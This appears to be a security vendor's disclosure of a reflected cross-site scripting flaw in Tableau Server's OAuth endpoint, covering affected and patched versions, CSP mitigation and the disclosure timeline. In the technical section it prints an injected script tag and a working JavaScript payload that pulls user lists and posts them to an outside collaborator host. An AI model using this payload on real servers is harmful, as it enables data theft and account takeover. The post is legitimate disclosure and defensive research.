 GoSecure Titan Labs has identified a vulnerability within the Tableau Server that could allow malicious actors to extract sensitive data from the application. Tableau Server is an analytics platform owned by Salesforce used to see and understand data. This application is often hosted on premises to explore sensitive data in a trusted environment. According to a Shodan search which returned more than 18,000 results for this product, this application is widely used by companies to analyze data.
GoSecure Titan Labs has identified a vulnerability within the Tableau Server that could allow malicious actors to extract sensitive data from the application. Tableau Server is an analytics platform owned by Salesforce used to see and understand data. This application is often hosted on premises to explore sensitive data in a trusted environment. According to a Shodan search which returned more than 18,000 results for this product, this application is widely used by companies to analyze data.
During a web application intrusion testing engagement, the GoSecure team found that supported versions of Tableau Server were affected by a reflected Cross Site Scripting (XSS) vulnerability. This was reported to Salesforce’s security team for investigation. This article will explore what the GoSecure team found, the impact and potential mitigation.
Impact
Tableau Server 2021.2 was confirmed to be vulnerable to this attack. An attacker could leverage the cross-site scripting vulnerability to conduct an attack against a user and gain access to sensitive information. It could also lead to account takeover using a malicious login page or vertical privilege escalation by sending requests to add a malicious user as administrator on the application.
Technical Analysis

This XSS was found during the review of the OAuth process when a user wants to add new data from a connector (e.g., DropBox, ArcGIS, OneDrive). The following diagram from Tableau presents the authentication process.
First, the user asks the server to authenticate to a new connector (1). Then, the user is redirected to the Authentication Provider of the connector (2) where the user will sign-in (3).
The route used by the server to completes those steps is “/auth/request_oauth?data_class=” which internally will use the route “/vizportal/api/rest/v1/auth/request_oauth?data_class=”. Both accept a “data_class” GET parameter which represents the key to the class that will execute the corresponding connector authentication process.
The issue arises when an invalid key is used as a parameter. On some versions of the application, the server will return an error message containing the user input without any encoding, which will be interpreted as HTML code by the browser. Tableau Server should not allow HTML entities to be reflected onto the page. It is highly recommended to systematically encode user data into an inert format for web browsers before sending them back to the user.
This behavior was confirmed in Tableau Server 2021.2, but other versions of the application, up to at least 2020.4 are also vulnerable.
Note that a valid “workgroup_session_id” cookie is needed to receive the answer from the server. Since the attack requires the victim to be logged into the application, this should not be an issue.
Since by default, Tableau Servers do not have any Content Security Policy (CSP) protections in place, it is trivial to exploit this vulnerability. To do so, the following content was injected in the “data_class” parameter of the request:
<script src="https://<server>/payload.js"></script>
The payload.js file contains a script that could be used in an attack against users to extract all users from the application:
const serverName = "https://<collab_id>.burpcollaborator.net";
async function exfiltrate(methodName) {
let res = await fetch(
`/vizportal/api/web/v1/${methodName}`, {
headers: {
"x-xsrf-token": document.cookie.split('=')[1] // assumes CSRF cookie is at the end
},
body: JSON.stringify({method:methodName, params:{}}),
method: "POST",
}
);
await fetch(
serverName, {
body: await res.text(),
method: "POST",
mode: "no-cors",
}
);
}
exfiltrate("getSiteUsers");
exfiltrate("getServerUsers");
Using the appropriate method names, any data that the user has access to could be extracted from the Tableau server application.
Vendor Response
Salesforce took a long time to understand and acknowledge this vulnerability. No timeline or CVE reservation was offered for a responsible disclosure, which is surprising coming from an official CVE numbering authority.
According to the release notes from Salesforce, this issue was patched in the following supported version (Issue ID #1340343):
- Tableau Server 2021.4.5
- Tableau Server 2021.3.9
- Tableau Server 2021.2.10
- Tableau Server 2021.1.13
- Tableau Server 2020.4.16
Mitigation
To ensure adequate protection against this vulnerability, update Tableau Server to one of the latest supported versions listed above. Configuring a robust Content Security Policy is also advised.
Content Security Policy
Tableau Servers do not have a Content Security Policy (CSP) protection out of the box. To reduce the impact of a cross site scripting attack against the application, it is recommended to implement this additional protection with an adequate policy.
The policy should consider the following elements:
- Use an allowlist to ensure that resources hosted on untrusted hosts cannot be included onto the application’s pages
- Restrict the content that can be included on a page such as inline JavaScript, unsafe JavaScript, and code evaluation
- Forbid, when possible, HTML objects
- Forbid, when possible, content frame tags such as «
iframe«
Since the identification of the required resources is complex, consider the implementation of a temporary « Content-Security-Policy-Report-Only » header. This header will establish a CSP in audit mode. All resources will be allowed on the pages, but warnings for each element that do not respect the policy will be sent to the URL specified in the policy.
Content-Security-Policy-Report-Only: default-src 'none'; script-src 'self'; connect-src 'self'; img-src 'self'; style-src 'self'; frame-ancestors 'self'; form-action 'self'; report-uri /csp_url_for_alerts;
Timeline
- We disclosed to the vendor February 4th, 2022
- Salesforce created a work item to be reviewed on February 10th, 2022
- We asked for a CVE reservation from Salesforce on February 10th, 2022
- Salesforce fixed the issues in the supported versions on April 1st, 2022
- We asked again for a CVE reservation from Salesforce on April 4th, 2022
- We spoke with Salesforce on April 11th where they agreed to credit Simon Bouchard for his finding and hinted at CVE attribution
- May 5th, 2022, 90 days had passed since disclosure. No CVE was attributed by Salesforce (the CNA). According to our responsible disclosure policy, we decided to publish.
- Public disclosure on July 13th
Conclusion
Even though XSS vulnerabilities are well known, and mitigation strategies are widespread in most development frameworks, it is hard to keep track of every user input and sanitize all of them correctly. Adopting a robust CSP helps to prevent and detect potential problems with applications whose development is not under our control.
This vulnerability was not assigned CVE for the moment and has been disclosed with the vendor following our responsible disclosure process. It was patched for Tableau Server 2020.4 and higher.
If you want to keep up to date on our security research, be sure to follow GoSecure on both Twitter and LinkedIn for the latest news on investigations and to learn when we publish new blogs.


CAS D'UTILISATION
Cyberrisques
Mesures de sécurité basées sur les risques
Sociétés de financement par capitaux propres
Prendre des décisions éclairées
Sécurité des données sensibles
Protéger les informations sensibles
Conformité en matière de cybersécurité
Respecter les obligations réglementaires
Cyberassurance
Une stratégie précieuse de gestion des risques
Rançongiciels
Combattre les rançongiciels grâce à une sécurité innovante
Attaques de type « zero-day »
Arrêter les exploits de type « zero-day » grâce à une protection avancée
Consolider, évoluer et prospérer
Prenez de l'avance et gagnez la course avec la Plateforme GoSecure TitanMC.
24/7 MXDR
Détection et réponse sur les terminaux GoSecure TitanMC (EDR)
Antivirus de nouvelle génération GoSecure TitanMC (NGAV)
Surveillance des événements liés aux informations de sécurité GoSecure TitanMC (SIEM)
Détection et réponse des boîtes de messagerie GoSecure TitanMC (IDR)
Intelligence GoSecure TitanMC
Notre SOC
Défense proactive, 24h/24, 7j/7